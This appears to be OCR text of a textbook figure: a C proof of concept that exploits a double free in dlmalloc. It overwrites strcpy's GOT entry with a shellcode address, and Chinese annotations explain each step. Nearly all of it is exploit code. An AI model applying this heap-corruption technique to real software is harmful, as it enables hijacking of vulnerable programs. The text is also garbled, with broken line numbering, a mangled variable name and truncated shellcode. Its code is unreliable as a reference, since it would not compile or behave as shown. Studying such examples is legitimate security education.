 dlmalloc
1. static char *GOT_LOCATION = (char *)0x0804c98c;
2. static char shellcode[] =
3. "\xeb\x0cjump12chars_" 3. /* jump */
4. "\x90\x90\x90\x90\x90\x90\x90\x90"
5.
6. int main(void){
7. int size = sizeof(shellcode);
8. void *shellcode_location;
9. void *first, *second, *third, *fourth;
10. void *fifth, *sixth, *seventh;
11. shellcode_location = (void *)malloc(size);
12. strcpy(shellcode_location, shellcode);
13. first = (void *)malloc(256);
14. second = (void *)malloc(256);
15. third = (void *)malloc(256);
16. fourth = (void *)malloc(256);
17. free(first);
8. free(third);
19. fifth = (void *)malloc(128);
20. free(first);
21. sixth = (void *)malloc(256);
22. *((void **)(sixth+0))=(void *)(GOT_LOCATION-12);
23. *((void **)(sixth+4))=(void *)shellcode location;
24. seventh = (void *)malloc(256);
25. strcpy(fifth, "something");
26. return 0;
27. }
内存已经配置成
功，因此对first
的第二次释放构
成双重释放漏洞
双重释放，导致以后的malloc都指向first
向sixth写即向first写，将strcpy的
地址替换为shellcode的地址